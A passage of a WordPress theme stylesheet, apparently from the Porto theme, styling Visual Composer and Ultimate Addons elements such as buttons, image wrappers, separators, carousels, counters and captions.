body .btn-borders.btn-dark:hover, body .btn-borders.btn-dark:focus {

    background-color: #121518;

    border-color: #1d2127 !important;

    color: #fff;

}

body .btn-borders {

    padding: 4px 12px;

}

body .btn-borders.btn-lg, body .btn-group-lg > .btn-borders.btn {

    padding: 8px 16px;

}

body .btn-borders.btn-sm, body .btn-group-sm > .btn-borders.btn {

    border-width: 2px;

    padding: 4px 10px;

}

body .btn-borders.btn-xs, body .btn-group-xs > .btn-borders.btn {

    padding: 1px 5px;

    border-width: 1px;

}

body .btn-3d {

    border-bottom-width: 3px;

    padding: 5px 12px;

    border-radius: 6px;

}

body .btn-3d.btn-lg, body .btn-group-lg > .btn-3d.btn {

    padding: 9px 16px;

}

body .btn-3d.btn-sm, body .btn-group-sm > .btn-3d.btn {

    border-width: 2px;

    padding: 4px 10px;

}

body .btn-3d.btn-xs, body .btn-group-xs > .btn-3d.btn {

    padding: 1px 5px;

    border-width: 1px;

}

body .btn-flat {

    display: inline-block;

}

[dir="rtl"] .vc_btn3-container.vc_btn3-left {

    text-align: right;

}

[dir="rtl"] .vc_btn3-container.vc_btn3-right {

    text-align: left;

}

/* Visual Composer Alert */body .wpb_alert {

    padding: 15px;

}

body .wpb_alert .messagebox_text {

    background-image: none;

    padding-left: 0;

}

body .vc_message_box-icon > * {

    -webkit-transform: translate(-50%, -50%);

    -moz-transform: translate(-50%, -50%);

    -ms-transform: translate(-50%, -50%);

    -o-transform: translate(-50%, -50%);

    transform: translate(-50%, -50%);

}

.vc_message_box .alert-link {

    font-weight: bold;

}

/* Visual Composer Slider */body .wpb_gallery .wpb_flexslider .flex-control-nav {

    bottom: -50px;

}

/* Featured Box */.wpb_text_column p {

    line-height: inherit;

}

.wpb_text_column.featured {

    font-size: 1.6em;

    line-height: 1.5em;

}

.wpb_text_column.short {

    margin-bottom: 0;

}

.wpb_text_column.tall {

    margin-bottom: 20px;

}

.wpb_text_column.taller {

    margin-bottom: 40px;

}

.wpb_text_column .alternative-font {

    display: inline-block;

    margin-top: -15px;

    position: relative;

    top: 3px;

    margin-bottom: -6px;

}

/* Visual Composer Single Image */div.wpb_single_image .vc_single_image-wrapper {

    display: inline-block;

    max-width: 100%;

}

div.wpb_single_image .vc_single_image-wrapper.vc_box_rounded, div.wpb_single_image .vc_single_image-wrapper.vc_box_shadow {

    border-radius: 4px;

}

div.wpb_single_image .vc_single_image-wrapper.vc_box_rounded img, div.wpb_single_image .vc_single_image-wrapper.vc_box_shadow img {

    border-radius: 4px;

}

div.wpb_single_image .vc_single_image-wrapper.vc_box_border, div.wpb_single_image .vc_single_image-wrapper.vc_box_outline, div.wpb_single_image .vc_single_image-wrapper.vc_box_shadow_border {

    border-radius: 4px;

    padding: 4px;

}

div.wpb_single_image .vc_single_image-wrapper.vc_box_border img, div.wpb_single_image .vc_single_image-wrapper.vc_box_outline img, div.wpb_single_image .vc_single_image-wrapper.vc_box_shadow_border img {

    border-radius: 4px;

    border-width: 0;

}

div.wpb_single_image .vc_single_image-wrapper.vc_box_border_circle, div.wpb_single_image .vc_single_image-wrapper.vc_box_outline_circle, div.wpb_single_image .vc_single_image-wrapper.vc_box_shadow_border_circle {

    padding: 4px;

}

div.wpb_single_image .vc_single_image-wrapper.vc_box_border_circle img, div.wpb_single_image .vc_single_image-wrapper.vc_box_outline_circle img, div.wpb_single_image .vc_single_image-wrapper.vc_box_shadow_border_circle img {

    border-width: 0;

}

div.wpb_single_image .vc_single_image-wrapper.vc_box_shadow_border, div.wpb_single_image .vc_single_image-wrapper.vc_box_shadow_border_circle {

    background: #fff;

}

div.wpb_single_image .vc_single_image-wrapper.vc_box_shadow_3d img {

    border-radius: 4px;

    margin-bottom: -4px;

}

div.wpb_single_image .vc_single_image-wrapper.vc_box_outline.vc_box_border_grey, div.wpb_single_image .vc_single_image-wrapper.vc_box_outline_circle.vc_box_border_grey {

    background: #fff;

    border-color: #ddd;

}

div.wpb_single_image .porto-vc-zoom {

    display: inline-block;

    position: relative;

    max-width: 100%;

}

div.wpb_single_image .porto-vc-zoom.porto-vc-zoom-hover-icon {

    position: relative;

}

div.wpb_single_image .porto-vc-zoom.porto-vc-zoom-hover-icon img {

    position: relative;

    z-index: 1;

}

div.wpb_single_image .porto-vc-zoom.porto-vc-zoom-hover-icon:before {

    -webkit-transition: all 0.2s;

    -moz-transition: all 0.2s;

    transition: all 0.2s;

    background: rgba(0, 0, 0, 0.65);

    border-radius: 4px;

    content: "";

    display: block;

    position: absolute;

    width: 100%;

    height: 100%;

    left: 0;

    top: 0;

    bottom: 0;

    right: 0;

    opacity: 0;

    z-index: 2;

}

div.wpb_single_image .porto-vc-zoom.porto-vc-zoom-hover-icon:after {

    -webkit-transition: all 0.2s;

    -moz-transition: all 0.2s;

    transition: all 0.2s;

    font-family: "FontAwesome";

    color: #fff;

    content: "\f00e";

    font-size: 30px;

    height: 30px;

    position: absolute;

    top: 30%;

    margin-top: -15px;

    display: block;

    text-align: center;

    width: 100%;

    opacity: 0;

    z-index: 3;

}

div.wpb_single_image .porto-vc-zoom.porto-vc-zoom-hover-icon:hover:before {

    opacity: 1;

}

div.wpb_single_image .porto-vc-zoom.porto-vc-zoom-hover-icon:hover:after {

    top: 50%;

    opacity: 1;

}

div.wpb_single_image .porto-vc-zoom .zoom-icon {

    color: #fff;

    border-radius: 100%;

    width: 30px;

    height: 30px;

    position: absolute;

    padding: 0;

    line-height: 28px;

    display: block;

    bottom: 8px;

    right: 8px;

    text-align: center;

}

div.wpb_single_image .porto-vc-zoom .zoom-icon:before {

    font-family: "FontAwesome";

    content: "\f002";

}

div.wpb_single_image .vc_figure {

    max-width: 100%;

}

div.wpb_single_image .vc_figure .vc_single_image-wrapper {

    margin-bottom: 0;

}

div.wpb_single_image .vc_figure .vc_figure-caption {

    margin-top: 0.5em;

}

div.wpb_single_image.vc_box_border, div.wpb_single_image.vc_box_outline, div.wpb_single_image.vc_box_shadow_border {

    border-radius: 4px;

    padding: 4px;

}

div.wpb_single_image.vc_box_border img, div.wpb_single_image.vc_box_outline img, div.wpb_single_image.vc_box_shadow_border img {

    border-radius: 4px;

    border-width: 0;

}

.porto-carousel .vc_single_image-wrapper.vc_box_border, .porto-carousel .vc_single_image-wrapper.vc_box_outline, .porto-carousel .vc_single_image-wrapper.vc_box_shadow_border, .porto-carousel .vc_single_image-wrapper.vc_box_border_circle, .porto-carousel .vc_single_image-wrapper.vc_box_outline_circle, .porto-carousel .vc_single_image-wrapper.vc_box_shadow_border_circle {

    margin: 2px;

}

/* Visual Composer Flickr */.wpb_content_element.wpb_flickr_widget {

    margin-bottom: 15px;

}

/* Visual Composer Separator */.vc_separator h4 {

    margin-top: 0;

    font-size: 1.1429em;

    font-weight: 700;

    text-transform: uppercase;

}

.vc_text_separator {

    margin-bottom: 25px;

    border: none;

}

.vc_text_separator h1, .vc_text_separator h2, .vc_text_separator h3, .vc_text_separator h4, .vc_text_separator h5, .vc_text_separator h6, .vc_text_separator p, .vc_text_separator div {

    margin-top: 0;

    margin-bottom: 0;

}

.vc_text_separator div {

    top: auto;

    background-color: transparent;

}

.vc_text_separator .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner {

    padding: 0;

}

.vc_text_separator .vc_icon_element:not(.vc_icon_element-have-style) + h4 {

    margin-left: -0.5em;

    padding-right: 1em;

}

.vc_separator.vc_separator_align_left h1, .vc_separator.vc_separator_align_left h2 {

    padding: 0 15px 0 0;

}

.vc_separator.vc_separator_align_left h3, .vc_separator.vc_separator_align_left h4 {

    padding: 0 12px 0 0;

}

.vc_separator.vc_separator_align_left h5, .vc_separator.vc_separator_align_left h6, .vc_separator.vc_separator_align_left p, .vc_separator.vc_separator_align_left div {

    padding: 0 10px 0 0;

}

.vc_separator.vc_separator_align_right h1, .vc_separator.vc_separator_align_right h2 {

    padding: 0 0 0 15px;

}

.vc_separator.vc_separator_align_right h3, .vc_separator.vc_separator_align_right h4 {

    padding: 0 0 0 12px;

}

.vc_separator.vc_separator_align_right h5, .vc_separator.vc_separator_align_right h6, .vc_separator.vc_separator_align_right p, .vc_separator.vc_separator_align_right div {

    padding: 0 0 0 10px;

}

.vc_separator.vc_separator_align_center h1, .vc_separator.vc_separator_align_center h2 {

    padding: 0 15px;

}

.vc_separator.vc_separator_align_center h3, .vc_separator.vc_separator_align_center h4 {

    padding: 0 12px;

}

.vc_separator.vc_separator_align_center h5, .vc_separator.vc_separator_align_center h6, .vc_separator.vc_separator_align_center p, .vc_separator.vc_separator_align_center div {

    padding: 0 10px;

}

.vc_separator .vc_sep_holder.vc_sep_holder_l .vc_sep_line {

    border: none;

    background-image: - webkit-linear-gradient(left, transparent, rgba(0, 0, 0, 0.15));

    background-image: linear-gradient(to right, transparent, rgba(0, 0, 0, 0.15));

}

.vc_separator .vc_sep_holder.vc_sep_holder_r .vc_sep_line {

    border: none;

    background-image: - webkit-linear-gradient(right, transparent, rgba(0, 0, 0, 0.15));

    background-image: linear-gradient(to left, transparent, rgba(0, 0, 0, 0.15));

}

.vc_separator .vc_sep_holder.vc_sep_holder_l .vc_sep_line.solid, .vc_separator .vc_sep_holder.vc_sep_holder_r .vc_sep_line.solid {

    background: rgba(0, 0, 0, 0.15);

}

.vc_separator .vc_sep_holder.vc_sep_holder_l .vc_sep_line.dashed, .vc_separator .vc_sep_holder.vc_sep_holder_r .vc_sep_line.dashed {

    background: none;

    position: relative;

}

.vc_separator .vc_sep_holder.vc_sep_holder_l .vc_sep_line.dashed:after, .vc_separator .vc_sep_holder.vc_sep_holder_r .vc_sep_line.dashed:after {

    border: 1px dashed rgba(0, 0, 0, 0.15);

    content: "";

    display: block;

    height: 0;

    position: absolute;

    top: 50%;

    margin-top: -1px;

    width: 100%;

}

.vc_separator .vc_sep_holder.vc_sep_holder_l .vc_sep_line.pattern, .vc_separator .vc_sep_holder.vc_sep_holder_r .vc_sep_line.pattern {

    background: none;

    position: relative;

}

.vc_separator .vc_sep_holder.vc_sep_holder_l .vc_sep_line.pattern:after, .vc_separator .vc_sep_holder.vc_sep_holder_r .vc_sep_line.pattern:after {

    background: transparent url(../images/patterns/worn_dots.png) repeat 0 0;

    content: "";

    display: block;

    height: 15px;

    position: absolute;

    top: 50%;

    margin-top: -7px;

    width: 100%;

}

.vc_separator .vc_sep_holder.vc_sep_holder_l .vc_sep_line.pattern.pattern-2:after, .vc_separator .vc_sep_holder.vc_sep_holder_r .vc_sep_line.pattern.pattern-2:after {

    background-image: url(../images/patterns/az_subtle.png);

}

/* Visual Composer Heading */.vc_custom_heading.heading-m-none > *, .vc_custom_heading.m-b-none > * {

    margin-bottom: 0;

}

.vc_custom_heading.big h1 {

    font-size: 4.2em;

    line-height: 54px;

}

.vc_custom_heading.short h1 {

    margin-bottom: 15px;

}

.vc_custom_heading.short h2 {

    margin-bottom: 15px;

}

.vc_custom_heading.short h3, .vc_custom_heading.short h4, .vc_custom_heading.short h5, .vc_custom_heading.short h6 {

    margin-bottom: 9px;

}

.vc_custom_heading.shorter h1, .vc_custom_heading.shorter h2, .vc_custom_heading.shorter h3, .vc_custom_heading.shorter h4, .vc_custom_heading.shorter h5, .vc_custom_heading.shorter h6 {

    margin-bottom: 0;

}

.vc_custom_heading.tall h1, .vc_custom_heading.tall h2, .vc_custom_heading.tall h3, .vc_custom_heading.tall h4, .vc_custom_heading.tall h5, .vc_custom_heading.tall h6 {

    margin-bottom: 33px;

}

.vc_custom_heading.taller h1, .vc_custom_heading.taller h2, .vc_custom_heading.taller h3, .vc_custom_heading.taller h4, .vc_custom_heading.taller h5, .vc_custom_heading.taller h6 {

    margin-bottom: 44px;

}

.vc_custom_heading.spaced h1, .vc_custom_heading.spaced h2, .vc_custom_heading.spaced h3, .vc_custom_heading.spaced h4, .vc_custom_heading.spaced h5, .vc_custom_heading.spaced h6 {

    margin-top: 33px;

}

.vc_custom_heading.more-spaced h1, .vc_custom_heading.more-spaced h2, .vc_custom_heading.more-spaced h3, .vc_custom_heading.more-spaced h4, .vc_custom_heading.more-spaced h5, .vc_custom_heading.more-spaced h6 {

    margin-top: 44px;

}

/* Visual Composer Message Box *//* Visual Composer Call to Action */.vc_general.vc_cta3 {

    padding: 25px;

}

.vc_general.vc_cta3.vc_cta3-shape-rounded {

    border-radius: 10px;

}

.vc_general.vc_cta3 h2 {

    font-size: 1.8em;

    font-weight: 400;

    letter-spacing: normal;

    line-height: 30px;

}

.vc_general.vc_cta3 h2, .vc_general.vc_cta3 h4 {

    margin: 0 0 9px;

    color: #1d2127;

}

.vc_general.vc_cta3 p {

    font-size: 1.2em;

}

.vc_general.vc_cta3.vc_cta3-style-flat .vc_cta3-content-header h2, .vc_general.vc_cta3.vc_cta3-style-flat .vc_cta3-content-header h4 {

    color: #1d2127;

}

.vc_general.vc_cta3.vc_cta3-style-custom {

    border-top: 1px solid #dfdfdf;

    border-bottom: 1px solid #dfdfdf;

    border-left: 1px solid #ececec;

    border-right: 1px solid #ececec;

}

@media (min-width: 768px) {

    .vc_general.vc_cta3.vc_cta3-actions-right .vc_cta3-content {

        width: 70%;

        padding-right: 25px;

    }

    .vc_general.vc_cta3.vc_cta3-actions-right .vc_cta3-actions {

        width: 20%;

    }

    .vc_general.vc_cta3.vc_cta3-actions-left .vc_cta3-content {

        width: 70%;

        padding-left: 25px;

    }

    .vc_general.vc_cta3.vc_cta3-actions-left .vc_cta3-actions {

        width: 20%;

    }

}

@media (max-width: 767px) {

    .vc_general.vc_cta3.vc_cta3-actions-right .vc_cta3-actions {

        padding-top: 20px;

    }

    .vc_general.vc_cta3.vc_cta3-actions-right .vc_cta3-actions > div:last-child {

        margin-bottom: 0;

    }

    .vc_general.vc_cta3.vc_cta3-actions-left .vc_cta3-actions {

        padding-bottom: 20px;

    }

    .vc_general.vc_cta3.vc_cta3-actions-left .vc_cta3-actions > div:last-child {

        margin-bottom: 0;

    }

}

/* Visual Composer Progress Bar */.vc_progress_bar .vc_single_bar.progress.bar_blue .vc_bar {

    background-color: #0074cc;

}

.vc_progress_bar .vc_single_bar.progress.bar_turquoise .vc_bar {

    background-color: #49afcd;

}

.vc_progress_bar .vc_single_bar.progress.bar_green .vc_bar {

    background-color: #5bb75b;

}

.vc_progress_bar .vc_single_bar.progress.bar_orange .vc_bar {

    background-color: #faa732;

}

.vc_progress_bar .vc_single_bar.progress.bar_red .vc_bar {

    background-color: #da4f49;

}

.vc_progress_bar .vc_single_bar.progress.bar_black .vc_bar {

    background-color: #414141;

}

/* Visual Composer Others */.overlay-show {

    margin-bottom: 30px;

}

.tab-pane > *:last-child, .panel-body > *:last-child {

    margin-bottom: 0;

}

/* Ultimate Addon Info Box */.wpb_wrapper .top-icon .ult-just-icon-wrapper {

    margin-bottom: 15px;

}

.wpb_wrapper .top-icon .aio-icon-header h3.aio-icon-title {

    margin-top: 0;

    margin-bottom: 10px;

}

.wpb_wrapper .aio-icon-header h3.aio-icon-title {

    font-size: 1.3em;

    font-weight: 400;

    letter-spacing: normal;

    text-transform: none;

}

.wpb_wrapper h3.aio-icon-title small {

    font-size: 75%;

    display: block;

    margin: 2px 0 4px;

}

.wpb_wrapper .aio-icon-read {

    margin-top: 10px;

}

.info-box-small .aio-icon-box, .info-box-small-wrap .aio-icon-box {

    margin-bottom: 15px;

}

.info-box-small .aio-icon-header + .aio-icon-description, .info-box-small-wrap .aio-icon-header + .aio-icon-description {

    margin-top: 5px;

}

.aio-icon-box {

    margin-bottom: 30px;

}

.aio-icon-box .fa {

    font-family: "FontAwesome" !important;

}

.aio-icon-component {

    margin-bottom: 0;

}

.aio-icon-component.text-left .aio-icon-box.top-icon .align-icon, .aio-icon-component.text-left .aio-icon-box.bottom-icon .align-icon, .aio-icon-component.text-left .aio-icon-box.top-icon .aio-icon-header, .aio-icon-component.text-left .aio-icon-box.bottom-icon .aio-icon-header, .aio-icon-component.text-left .aio-icon-box.top-icon .aio-icon-img, .aio-icon-component.text-left .aio-icon-box.bottom-icon .aio-icon-img, .aio-icon-component.text-left .aio-icon-box.top-icon .aio-icon-description, .aio-icon-component.text-left .aio-icon-box.bottom-icon .aio-icon-description {

    text-align: left !important;

}

.aio-icon-component.text-right .aio-icon-box.top-icon .align-icon, .aio-icon-component.text-right .aio-icon-box.bottom-icon .align-icon, .aio-icon-component.text-right .aio-icon-box.top-icon .aio-icon-header, .aio-icon-component.text-right .aio-icon-box.bottom-icon .aio-icon-header, .aio-icon-component.text-right .aio-icon-box.top-icon .aio-icon-img, .aio-icon-component.text-right .aio-icon-box.bottom-icon .aio-icon-img, .aio-icon-component.text-right .aio-icon-box.top-icon .aio-icon-description, .aio-icon-component.text-right .aio-icon-box.bottom-icon .aio-icon-description {

    text-align: right !important;

}

/* Ultimate Addon Modal */h3.ult_modal-title {

    text-transform: none;

}

/* Ultimate Addon Advanced Carousel *//* add default style because removed in the latest version *//*Slider Buttons Customization*/.ult-carousel-wrapper button.circle-border, .ult-carousel-wrapper button.circle-bg {

    border-radius: 100%;

    width: 1.5em;

    height: 1.5em;

    line-height: 1.5em;

}

.ult-carousel-wrapper button.square-border, .ult-carousel-wrapper button.square-bg {

    border-radius: 0px !important;

}

.ult-carousel-wrapper button.slick-disabled {

    opacity: 0.5;

    cursor: auto;

}

/*Slider Basics*/.ult-carousel-wrapper, .ult-carousel-wrapper * {

    -webkit-box-sizing: border-box;

    moz-box-sizing: border-box;

    box-sizing: border-box;

}

.ult-carousel-wrapper {

    position: relative;

    margin-bottom: 35px;

}

.ult-carousel-wrapper .wpb_content_element {

    margin-bottom: 0;

}

/*Horizontal Arrows*/.ult-carousel-wrapper.ult_horizontal .slick-prev, .ult-carousel-wrapper.ult_horizontal .slick-next, .ult-carousel-wrapper.ult_full_width .slick-prev, .ult-carousel-wrapper.ult_full_width .slick-next {

    position: absolute;

    top: 50%;

    margin: 0;

    -webkit-transform: translateY(-50%);

    -moz-transform: translateY(-50%);

    -o-transform: translateY(-50%);

    -ms-transform: translateY(-50%);

    transform: translateY(-50%);

}

.ult-carousel-wrapper.ult_full_width .slick-next {

    right: 20px;

}

.ult-carousel-wrapper.ult_full_width .slick-prev {

    left: 20px;

}

/*Horizontal Navigation Dots*/.ult-carousel-wrapper.ult_horizontal ul.slick-dots, .ult-carousel-wrapper.ult_full_width ul.slick-dots {

    position: absolute;

    bottom: -35px;

    list-style: none;

    display: block;

    text-align: center;

    padding: 0;

    margin: 0;

    width: 100%;

    z-index: 99;

}

.ult-carousel-wrapper.ult_full_width .slick-slide.slick-active {

    z-index: 9;

}

/*Vertical Arrows*/.ult-carousel-wrapper.ult_vertical {

    padding: 50px 0;

}

.ult-carousel-wrapper.ult_vertical .slick-vertical .slick-slide {

    display: block;

    height: auto;

    border: 1px solid transparent;

}

.ult-carousel-wrapper.ult_vertical button.slick-prev, .ult-carousel-wrapper.ult_vertical button.slick-next {

    left: 50%;

    margin: 0;

    -webkit-transform: translateX(-50%) rotate(90deg);

    -moz-transform: translateX(-50%) rotate(90deg);

    -o-transform: translateX(-50%) rotate(90deg);

    -ms-transform: translateX(-50%) rotate(90deg);

    transform: translateX(-50%) rotate(90deg);

}

.ult-carousel-wrapper.ult_vertical button.slick-prev {

    top: -45px;

}

.ult-carousel-wrapper.ult_vertical button.slick-next {

    top: auto;

    bottom: -40px;

}

/*Vertical Navigation Dots*/.ult-carousel-wrapper.ult_vertical ul.slick-dots {

    position: absolute;

    left: -25px;

    top: 50%;

    list-style: none;

    display: table !important;

    text-align: center;

    padding: 0;

    margin: 0;

    height: auto;

    float: none;

    width: 25px;

    vertical-align: middle;

    z-index: 99;

    -webkit-transform: translateY(-50%);

    -moz-transform: translateY(-50%);

    -o-transform: translateY(-50%);

    -ms-transform: translateY(-50%);

    transform: translateY(-50%);

}

.ult-item-wrap.slick-slide.animated {

    opacity: 1 !important;

}

body .ult-carousel-wrapper {

    padding-bottom: 0;

}

body .slick-dots {

    -webkit-transform: translateY(0);

    -moz-transform: translateY(0);

    -ms-transform: translateY(0);

    -o-transform: translateY(0);

    transform: translateY(0);

}

body .ult-carousel-wrapper.ult_horizontal ul.slick-dots, body .ult-carousel-wrapper.ult_full_width ul.slick-dots, body .slick-dots {

    position: relative;

    bottom: -5px;

    margin-top: 10px;

}

body .ult-carousel-wrapper.ult_horizontal ul.slick-dots li, body .ult-carousel-wrapper.ult_full_width ul.slick-dots li, body .slick-dots li {

    margin: 0 2px;

}

body .sidebar-content .ult-carousel-wrapper.ult_horizontal ul.slick-dots, body .sidebar-content .ult-carousel-wrapper.ult_full_width ul.slick-dots, body .sidebar-content .slick-dots {

    margin-top: 3px;

}

body .sidebar-content .ult-carousel-wrapper {

    margin-bottom: 0;

}

body .slick-slide img {

    display: inline;

}

.ult-carousel-wrapper > div:first-child {

    position: relative;

    display: block;

    margin: 0;

    padding: 0;

    box-sizing: border-box;

    -moz-box-sizing: border-box;

    -webkit-touch-callout: none;

    -webkit-user-select: none;

    -khtml-user-select: none;

    -moz-user-select: none;

    -ms-user-select: none;

    user-select: none;

    -ms-touch-action: none;

    -webkit-tap-highlight-color: transparent;

}

.ult-carousel-wrapper > div:first-child > .ult-item-wrap {

    display: none;

}

.ult-carousel-wrapper > div:first-child > .ult-item-wrap:first-child {

    display: block;

    position: relative;

    min-height: 200px;

}

.ult-carousel-wrapper > div:first-child > .ult-item-wrap:first-child > * {

    opacity: 0;

}

.ult-carousel-wrapper > div:first-child.slick-initialized > .ult-item-wrap {

    display: block;

}

.ult-carousel-wrapper > div:first-child.slick-initialized > .ult-item-wrap:first-child {

    position: static;

    min-height: 0;

}

.ult-carousel-wrapper > div:first-child.slick-initialized > .ult-item-wrap:first-child:before {

    display: none;

}

.ult-carousel-wrapper > div:first-child.slick-initialized > .ult-item-wrap:first-child > * {

    opacity: 1;

}

/* Ultimate Addon Google Map */.ultimate_google_map {

    min-width: 0 !important;

    width: 100% !important;

    position: relative !important;

}

.gmap-border {

    border: 1px solid #ddd;

    border-radius: 4px;

    padding: 4px;

    overflow: hidden;

}

.gmap-rounded, .gmap-rounded .ultimate_google_map {

    border-radius: 6px;

    overflow: hidden;

}

/* Ultimate Addon Others */.uvc-type-wrap .ultimate-typed-main, .uvc-type-wrap .ticker {

    font-weight: bold;

}

.upb_row_bg {

    min-height: 0 !important;

}

.video-cover {

    overflow: hidden !important;

}

.video-cover .upb_video-bg {

    left: 0 !important;

}

.video-cover .upb_video-src {

    position: absolute;

    left: 49% !important;

    top: 49% !important;

    -webkit-transform: translate(-49%, -50%);

    -moz-transform: translate(-49%, -50%);

    -ms-transform: translate(-49%, -50%);

    -o-transform: translate(-49%, -50%);

    transform: translate(-49%, -50%);

}

.upb_bg_overlay, .upb_bg_overlay_pattern {

    -webkit-backface-visibility: hidden;

    -webkit-transform: translate3d(0px, 0px, 0px);

}

/* Porto Grid Container */.porto-grid-container {

    position: relative;

}

.porto-grid-container .porto-grid-item {

    float: left;

    max-width: 100%;

}

.porto-grid-container .porto-grid-item > .wpb_single_image {

    margin-bottom: 0;

}

.porto-grid-container .porto-grid-item > .wpb_single_image .vc_single_image-wrapper:hover {

    background: #000;

    -webkit-transition: opacity 0.35s ease 0s;

    -moz-transition: opacity 0.35s ease 0s;

    transition: opacity 0.35s ease 0s;

}

.porto-grid-container .porto-grid-item > .wpb_single_image a {

    display: block;

}

.porto-grid-container .porto-grid-item > .wpb_single_image .vc_single_image-wrapper {

    width: 100%;

    display: block;

}

.porto-grid-container .porto-grid-item > .wpb_single_image img {

    width: 100%;

    -webkit-transition: opacity 0.35s ease 0s;

    -moz-transition: opacity 0.35s ease 0s;

    transition: opacity 0.35s ease 0s;

}

.porto-grid-container .porto-grid-item > .wpb_single_image img:hover {

    opacity: 0.9;

}

/* Porto Links */.porto-links-block {

    border: 1px solid #ddd;

    border-radius: 7px;

    background: #fbfbfb;

}

@media (max-width: 1159px) {

    .porto-links-block {

        font-size: 13px;

    }

}

.porto-links-block .links-title {

    color: #465157;

    border-radius: 7px 7px 0 0;

    background: #f5f5f5;

    border-bottom: 1px solid #ddd;

    font-size: 1em;

    font-weight: 700;

    line-height: 14px;

    padding: 15px 20px;

    margin: 0;

    text-transform: uppercase;

    position: relative;

    letter-spacing: 0.12px;

    -webkit-transition: all 0.25s ease 0s;

    -moz-transition: all 0.25s ease 0s;

    transition: all 0.25s ease 0s;

}

@media (max-width: 1159px) {

    .porto-links-block .links-title {

        padding: 8px 12px 6px;

    }

}

.porto-links-block .links-title i {

    margin-right: 5px;

}

.porto-links-block .links-title i.icon-image {

    display: inline-block;

    max-width: 20px;

}

.porto-links-block .links-content ul {

    list-style: none;

    padding: 5px 0;

    margin: 0;

}

.porto-links-block li.porto-links-item {

    display: block;

}

.porto-links-block li.porto-links-item:first-child > a, .porto-links-block li.porto-links-item:first-child > span {

    border-top-width: 0;

}

.porto-links-block li.porto-links-item > a, .porto-links-block li.porto-links-item > span {

    display: block;

    font-size: 1em;

    line-height: 18px;

    color: #465157 !important;

    letter-spacing: 0.1px;

    padding: 11px 6px 10px;

    margin: 0 10px -1px;

    border-top: 1px solid #ddd;

    text-decoration: none;

}

@media (max-width: 1159px) {

    .porto-links-block li.porto-links-item > a, .porto-links-block li.porto-links-item > span {

        padding: 7px 5px;

        line-height: 19px;

        margin: 0 7px -1px;

    }

}

.porto-links-block li.porto-links-item i {

    margin-right: 12px;

    font-size: 20px;

    vertical-align: middle;

}

.porto-links-block li.porto-links-item i.icon-image {

    display: inline-block;

    max-width: 20px;

}

.ultimate-vticker.ticker ul li, .ultimate-vticker.ticker-down ul li {

    text-align: center !important;

}

/* Ultimate Addons Counter */.stats-block .stats-number, div.stats-desc > div.counter_prefix, div.stats-desc > div.counter_suffix {

    font-size: 50px;

    font-weight: 700;

    line-height: 1;

}

.aio-icon.none {

    font-size: 35px;

    line-height: 1;

}

.stats-block .aio-icon.none {

    margin-bottom: 5px;

}

.stats-block .stats-text {

    font-weight: 100;

    font-size: 20px;

    line-height: 1;

}

.stats-block.counter-single-line {

    text-align: center;

}

.stats-block.counter-single-line > div {

    display: inline-block;

    vertical-align: baseline;

    text-align: center;

}

.stats-block.counter-with-border {

    border-top: 1px solid #dfdfdf;

    border-bottom: 1px solid #dfdfdf;

    border-left: 1px solid #ececec;

    border-right: 1px solid #ececec;

    border-radius: 6px;

    box-shadow: 0 1px 1px 0 rgba(0, 0, 0, 0.04);

    padding: 25px;

}

.stats-block.counter-inline {

    margin-bottom: 20px;

}

.stats-block.counter-inline .aio-icon-top, .stats-block.counter-inline .stats-desc {

    text-align: left;

}

.stats-block.counter-inline .stats-number, .stats-block.counter-inline div.stats-desc > div.counter_prefix, .stats-block.counter-inline div.stats-desc > div.counter_suffix {

    font-size: 14px;

}

.stats-block.counter-inline div.counter_prefix, .stats-block.counter-inline div.counter_suffix {

    font-weight: 400;

}

/* Google Map */.map_info_text p {

    margin-bottom: 10px;

}

.map_info_text p:last-child {

    margin-bottom: 0;

}

/* Nivo Slider */.wpb_gallery .theme-default .nivoSlider {

    box-shadow: none;

}

.wpb_gallery .theme-default .nivo-controlNav {

    padding-top: 20px;

}

.wpb_gallery.nav-right .nivo-controlNav {

    float: right;

}

.wpb_gallery.nav-left .nivo-controlNav {

    float: left;

}

/*
 /**
 * Table of Contents:
 *
 * 5.0 - Alignment
 * 6.0 - Tables
 * 7.0 - Images
 * 8.0 - Galleries
 * 9.0 - Audio/Video
 * 10.0 - RTL
 * ----------------------------------------------------------------------------
 *//**
 * 5.0 Alignment
 * ----------------------------------------------------------------------------
 */.alignleft {

    float: left;

    margin: 4px 24px 7px 0;

}

.alignright {

    float: right;

    margin: 4px 0 7px 24px;

}

.aligncenter {

    clear: both;

    display: block;

    margin: 4px auto 7px;

}

blockquote.alignleft, blockquote.alignright {

    border-top: 1px solid rgba(0, 0, 0, 0.1);

    border-bottom: 1px solid rgba(0, 0, 0, 0.1);

    padding-top: 17px;

    width: 50%;

}

blockquote.alignleft p, blockquote.alignright p {

    margin-bottom: 17px;

}

/**
 * 6.0 Tables
 * ----------------------------------------------------------------------------
 */.mceItemTable {

    border: 1px solid rgba(0, 0, 0, 0.1);

    border-width: 1px 0 0 1px;

    border-collapse: separate;

    border-spacing: 0;

    font-size: 14px;

    line-height: 1.285714;

    margin-bottom: 24px;

    width: 100%;

}

.mceItemTable th, .mceItemTable caption {

    border: 1px solid rgba(0, 0, 0, 0.1);

    border-width: 0 1px 1px 0;

    font-weight: 700;

    padding: 8px;

    text-align: left;

    text-transform: uppercase;

    vertical-align: baseline;

}

.mceItemTable td {

    border: 1px solid rgba(0, 0, 0, 0.1);

    border-width: 0 1px 1px 0;

    font-family: Lato, sans-serif;

    font-size: 14px;

    padding: 8px;

    vertical-align: baseline;

}

/**
 * 7.0 Images
 * ----------------------------------------------------------------------------
 */.wp-caption {

    background: transparent;

    border: none;

    color: #767676;

    margin: 0 0 24px 0;

    max-width: 100%;

    padding: 0;

    text-align: left;

}

.html5-captions .wp-caption {

    padding: 0;

}

.wp-caption.alignleft {

    margin: 7px 14px 7px 0;

}

.html5-captions .wp-caption.alignleft {

    margin-right: 24px;

}

.wp-caption.alignright {

    margin: 7px 0 7px 14px;

}

.wp-caption.alignright img, .wp-caption.alignright .wp-caption-dd {

    padding-left: 10px;

}

.html5-captions .wp-caption.alignright {

    margin-left: 24px;

}

.html5-captions .wp-caption.alignright img, .html5-captions .wp-caption.alignright .wp-caption-dd {

    padding: 0;

}

.wp-caption.aligncenter {

    margin: 7px auto;

}

.wp-caption-dt {

    margin: 0;

}

.wp-caption .wp-caption-text, .wp-caption-dd {

    -webkit-box-sizing: border-box;

    -moz-box-sizing: border-box;

    box-sizing: border-box;

    font-size: 12px;

    font-style: italic;

    line-height: 1.5;

    margin: 9px 0;

    padding: 0 10px 0 0;

